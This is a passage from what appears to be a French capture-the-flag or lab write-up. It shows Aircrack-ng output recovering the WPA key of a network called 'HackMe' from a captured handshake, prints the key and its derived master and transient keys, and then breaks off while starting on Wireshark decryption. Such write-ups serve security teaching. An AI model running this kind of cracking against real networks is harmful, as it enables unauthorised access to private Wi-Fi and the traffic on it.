4 00:3A:9A:20:ED:F0 Unknown
5 00:3A:9A:24:58:E0 Unknown
6 00:3A:9A:24:5B:50 Unknown
7 24:0A:C4:11:03:11 HackMe WPA (1 handshake)
8 68:A3:78:69:C9:92 freebox_DXZNQP Unknown
9 68:A3:78:69:C9:93 FreeWifi Unknown
10 68:A3:78:69:C9:94 FreeWifi_secure Unknown

Index number of target network ? 7

Reading packets, please wait...
Opening ap3-https.pcap
Read 1808 packets.

1 potential targets

Aircrack-ng 1.6 rev e708c21e

[00:02:04] 1007584/1814400 keys tested (8289.37 k/s)

Time left: 1 minute, 37 seconds 55.53%

KEY FOUND! [ 53027819 ]

Master Key : 94 C6 1C CF BD 3E 0B A5 48 51 66 85 84 FE 58 36
29 0A 6F 50 7E 75 57 27 4C C8 20 40 50 C5 8D 36

Transient Key : AF C3 DE 72 2F A6 0E 05 E1 A0 CB F5 5B 5B 55 5C
0A 6E 3E 47 51 94 1F E5 33 85 1C 35 E9 7F EF CF
25 14 67 F5 13 36 69 1F 9F 9D 5C 3C ED 48 41 32
32 DF 9C D6 C0 CD 3F 2F 87 F5 B0 1C 84 F9 16 AE

EAPOL HMAC : 25 E5 81 53 64 EA 0F 39 37 25 5C 5E 3D 23 10 08
```

Listing 22 – Clé wifi

Le Pass Wifi est donc : 53027819 On configure Wireshark pour qu'il comprenne les trames, puis avec le Pre-Master-Secret